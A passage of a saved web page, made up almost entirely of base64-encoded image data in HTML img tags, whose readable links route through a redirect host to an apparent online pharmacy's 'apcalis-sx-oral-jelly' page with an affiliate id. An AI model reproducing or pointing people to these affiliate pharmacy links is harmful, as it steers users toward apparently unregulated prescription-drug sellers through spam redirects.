9gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt